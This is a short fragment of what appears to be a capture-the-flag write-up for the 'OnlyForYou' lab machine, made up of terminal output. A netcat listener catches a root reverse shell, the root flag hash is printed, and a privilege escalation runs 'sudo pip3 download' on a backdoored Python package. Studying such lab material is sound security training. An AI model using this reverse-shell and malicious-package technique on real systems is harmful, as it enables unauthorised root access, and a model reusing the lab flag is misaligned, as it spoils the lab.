 (agent47@debian) ~> nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.210.
Ncat: Connection from 10.10.11.210:46738.
root@only4you:/tmp/pip-req-build-sbup45g1# ls
ls
hello_world
hello_world_20200509.egg-info
pip-delete-this-directory.txt
pip-egg-info
PKG-INFO
README.md
setup.cfg
setup.py
root@only4you:/tmp/pip-req-build-sbup45g1# cat /root/root.t
xt
cat /root/root.txt
026d3fc6451bafae8833a64c76957f8f
root@only4you:/tmp/pip-req-build-sbup45g1#
john@only4you:~$ sudo pip3 download http://127.0.0.1:3000/john/Test/raw/m
aster/backdoored.tar.gz
Collecting http://127.0.0.1:3000/john/Test/raw/master/backdoored.tar.gz
  Downloading http://127.0.0.1:3000/john/Test/raw/master/backdoored.tar.g
z (1.1 kB)